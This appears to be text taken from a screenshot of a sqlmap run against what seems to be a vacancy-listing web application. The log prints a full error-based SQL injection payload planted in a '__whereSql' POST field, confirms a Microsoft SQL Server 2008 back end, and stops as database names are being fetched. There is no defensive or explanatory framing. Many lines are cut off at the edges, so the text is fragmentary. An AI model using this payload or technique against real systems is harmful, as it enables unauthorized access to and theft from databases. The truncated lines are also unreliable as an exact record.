 (custom) POST parameter '#1*' is vulnerable. Do you want to keep testing
ers (if any)? [y/N] N
sqlmap identified the following injection points with a total of 52 HTT
ests:
---
Place: (custom) POST
Parameter: #1*
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVIN
Payload: _rt=loadData&_fid=net.dxtek.dtalent.drs.bs.VacancyList~net
alent.drs.bs.VacancyListFramelet&_xml=<rpc id="dsVacancy" type="wrapper"
lazz="undefined" pi="1" ps="30" pc="1" prc="0" fs="pk_vacancy,pk_corp,pk
blishdate,unitname,deptname,edureq,edureq_showname,genderreq,genderreq_s
requirecount,workplace,ishot,releasedate,majorreq,majornamereq,job_name,
pk_choose,innercode,dept_innercode,position_innercode,majorreq_showname,
<p name="channel">3</p><p name="__fieldValue_0">001%25</p><p name="__fie
1">%25002%25</p><p name="__fieldValue_2">010</p><p name="__fieldValue_3"
11%25</p><p name="__whereSql">dp_organization.innercode%20like%20%3A__fi
_0 AND 3820=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(120)+CHAR(120)+
)+(SELECT (CASE WHEN (3820=3820) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(
R(120)+CHAR(103)+CHAR(113)+CHAR(113)))%20and%20dt_vacancy.majorreq%20lik
_fieldValue_1%20and%20dt_vacancy.edureq%20%3D%20%3A__fieldValue_2%20and%
ancy.job_name%20like%20%3A__fieldValue_3</p></ps><vps><p name="isUseRaut
</p></vps></rpc>&1427426959721
---
[11:47:02] [WARNING] changes made by tampering scripts are not included
payload content(s)
[11:47:02] [INFO] testing Microsoft SQL Server
[11:47:12] [INFO] confirming Microsoft SQL Server
[11:47:52] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[11:47:52] [INFO] fetching database names